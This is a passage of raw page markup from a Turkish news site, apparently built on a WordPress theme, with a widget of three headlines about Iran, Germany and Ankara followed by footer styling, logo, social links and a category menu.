.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_124 .td-module-container:before{bottom:-10px}.tdi_124 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_124 .td-image-container{margin:0 0 -36px;width:auto}.tdi_124 .td-block-title a,.tdi_124 .td-block-title span{font-size:12px!important}.tdi_124 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_124 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_124 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_124 .td_module_wrap .td-module-container:before{display:block!important}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_124 .td-module-container:before{bottom:-12.5px}.tdi_124 .td-block-title a,.tdi_124 .td-block-title span{font-size:12px!important}.tdi_124 .entry-title{font-size:20px!important}}</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"638","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"","title_txt_hover":"#5e5e5e","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"comment_count","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#172842","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","custom_title":"S\u0131cak Geli\u015fmeler","header_color":"#00a6d8","category_ids":"","modules_gap":"0","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_5";
block_tdi_124.post_count = "3";
block_tdi_124.found_posts = "10792";
block_tdi_124.header_color = "#00a6d8";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "3598";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Sıcak Gelişmeler</span></h4></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/iran-da-gostericiler-polise-ates-acti-1-olu-3-yarali/"  rel="bookmark" class="td-image-wrap " title="İran&#8217;da göstericiler polise ateş açtı: 1 ölü, 3 yaralı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/iran-da-gostericiler-polise-ates-acti-1-olu-3-yarali.webp')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/iran-da-gostericiler-polise-ates-acti-1-olu-3-yarali/"  rel="bookmark" title="İran&#8217;da göstericiler polise ateş açtı: 1 ölü, 3 yaralı">İran&#8217;da göstericiler polise ateş açtı: 1 ölü, 3 yaralı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/almanya-da-6-mahkum-cezaevinden-firar-etti/"  rel="bookmark" class="td-image-wrap " title="Almanya&#8217;da 6 mahkum cezaevinden firar etti" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/almanya-da-6-mahkum-cezaevinden-firar-etti.webp')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/almanya-da-6-mahkum-cezaevinden-firar-etti/"  rel="bookmark" title="Almanya&#8217;da 6 mahkum cezaevinden firar etti">Almanya&#8217;da 6 mahkum cezaevinden firar etti</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/ankara-dan-iran-daki-olaylarla-ile-ilgili-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="Ankara&#8217;dan İran&#8217;daki olaylarla ile ilgili ilk açıklama!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/ankara-dan-iran-daki-olaylarla-ile-ilgili-ilk-aciklama.webp')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/ankara-dan-iran-daki-olaylarla-ile-ilgili-ilk-aciklama/"  rel="bookmark" title="Ankara&#8217;dan İran&#8217;daki olaylarla ile ilgili ilk açıklama!">Ankara&#8217;dan İran&#8217;daki olaylarla ile ilgili ilk açıklama!</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_124" data-td_block_id="tdi_124">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_126{min-height:0}.tdi_126>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_125_rand_style td-element-style" ></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-10px;margin-right:-10px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_128{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_128{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_127_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_127_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/footer-3.webp")!important;background-position:center center!important;opacity:0.6!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_130{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:20px!important}}</style>
<style>.tdi_131 .tdb-logo-a,.tdi_131 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img-wrap{display:block}.tdi_131 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_131 .tdb-logo-text-title{display:block}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_131 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-logo-img{max-width:120px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></h1></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:25px!important}@media(min-width:1141px){.tdi_132{display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_132{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_132 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_132 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Tüm Hakları Saklıdır © 2012 <br>Tevhid Gündem</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_133 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_134 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:36px}.tdi_134 .tdm-social-item i.td-icon-linkedin,.tdi_134 .tdm-social-item i.td-icon-pinterest,.tdi_134 .tdm-social-item i.td-icon-blogger,.tdi_134 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_134 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_134 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_134 .tdm-social-item i,.tds-team-member2 .tdi_134.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_134 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_134.tds-social1 .tdm-social-item:hover i{color:#12f4ff}.tdi_134 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_134 .tdm-social-item i.td-icon-linkedin,.tdi_134 .tdm-social-item i.td-icon-pinterest,.tdi_134 .tdm-social-item i.td-icon-blogger,.tdi_134 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_134 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_134"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tevhidigundem1/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://tevhidgundemi.com/feed/"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/tevhidgundemi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}.tdi_136{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_136{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_136{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_136{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_138{margin-left:-10px;margin-right:-10px}.tdi_138>.vc_column_inner,.tdi_138>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_138{margin-left:-5px;margin-right:-5px}.tdi_138>.vc_column_inner,.tdi_138>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){.tdi_138{display:none!important;width:100%!important}}</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_140{width:40%!important}@media (max-width:767px){.tdi_140{margin-bottom:40px!important;width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_141 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_141" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_141 .td-block-title>*,.td-theme-wrap .tdi_141 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_141 .td-subcat-item a:hover,.td-theme-wrap .tdi_141 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_141 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_141 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_141 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_141 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_141 .td_quote_on_blocks,.td-theme-wrap .tdi_141 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_141 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_141 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_141 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_141 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_141 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_141 .td-read-more a,.td-theme-wrap .tdi_141 .td-weather-information:before,.td-theme-wrap .tdi_141 .td-weather-week:before,.td-theme-wrap .tdi_141 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_141 .td-post-category,.td-theme-wrap .tdi_141 .td-post-category:hover{background-color:#ffffff}.tdi_141{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_141{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-bottom:0px!important}}</style>
<style>body .tdi_141 .td-block-title a,body .tdi_141 .td-block-title span{font-family:Volkhov!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_141 .td-block-title a,body .tdi_141 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_141 .td-block-title a,body .tdi_141 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kategoriler</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_142 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_142 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_142 ul li a{justify-content:flex-start}body .tdi_142 .td-blm-menu-item-txt{flex-grow:1}body .tdi_142 a,body .tdi_142 .td-blm-sub-icon{color:#ffffff}body .tdi_142 li.current-menu-item>a,body .tdi_142 li.current-menu-ancestor>a,body .tdi_142 li.current-category-ancestor>a,body .tdi_142 li.current-page-ancestor>a,body .tdi_142 a:hover,body .tdi_142 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 a:hover>.td-blm-sub-icon{color:#12f4ff}body .tdi_142 li{font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_142 ul li{margin-bottom:0px}body .tdi_142 ul li:last-child{margin-bottom:0}body .tdi_142 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_142 class="td_block_inner td-fix-index"><div class="menu-tg_footer_menu-container"><ul id="menu-tg_footer_menu" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://tevhidgundemi.com/Kategori/dunya/"><span class="td-blm-menu-item-txt">Dünya</span></a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://tevhidgundemi.com/Kategori/siyaset/"><span class="td-blm-menu-item-txt">Siyaset</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://tevhidgundemi.com/Kategori/ekonomi/"><span class="td-blm-menu-item-txt">Ekonomi</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://tevhidgundemi.com/Kategori/saglik/"><span class="td-blm-menu-item-txt">Sağlık</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://tevhidgundemi.com/Kategori/teknoloji/"><span class="td-blm-menu-item-txt">Teknoloji</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://tevhidgundemi.com/Kategori/doga/"><span class="td-blm-menu-item-txt">Doğa</span></a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://tevhidgundemi.com/Kategori/kultur-sanat/"><span class="td-blm-menu-item-txt">Kültür &#8211; Sanat</span></a></li>
